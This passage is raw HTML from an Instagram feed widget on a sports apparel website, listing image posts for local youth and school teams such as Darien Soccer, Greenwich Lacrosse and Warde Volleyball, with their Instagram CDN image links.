5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
